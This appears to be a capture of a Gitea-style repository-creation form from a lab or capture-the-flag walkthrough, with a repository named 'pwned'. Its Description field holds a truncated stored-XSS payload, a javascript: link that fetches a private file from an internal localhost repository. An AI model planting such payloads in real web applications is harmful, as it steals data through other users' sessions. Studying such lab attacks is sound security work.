 New Repository
A repository contains all project files, including revision history. Already hosting one elsewhere? Migrate repository.
Owner *
axel
Some organizations may not show up in the dropdown due to a maximum
repository count limit.
Repository Name *
pwned
Good repository names use short, memorable and unique keywords.
Visibility
Make repository private
Only the owner or the organization members if they have rights, will be able
to see it.
Description
<a href="javascript:fetch('http://localhost:3000/
administrator/Employee-management/raw/branch/
main/index.php').then(response =>
Template
Select a template.
Issue Labels
Select an issue label set.
.gitignore
Select .gitignore templates.
Choose which files not to track from a list of templates for common
languages. Typical artifacts generated by each language's build tools are
included on .gitignore by default.
License
Select a license file.
A license governs what others can and can't do with your code. Not sure
which one is right for your project? See Choose a license.
README
Default
This is the place where you can write a complete description for your project.
Initialize Repository (Adds .gitignore, License and README)